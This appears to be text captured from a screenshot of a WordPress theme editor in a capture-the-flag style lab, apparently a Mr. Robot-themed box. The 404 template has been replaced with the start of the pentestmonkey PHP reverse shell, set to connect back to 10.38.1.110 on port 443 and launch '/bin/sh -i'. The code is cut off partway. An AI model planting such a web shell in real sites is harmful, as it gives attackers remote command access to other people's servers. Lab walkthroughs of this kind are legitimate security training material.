 10.38.1.112/darlene
Edit Themes ‹ user's Blog! —
10.38.1.112/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=745
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.38.1.110';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php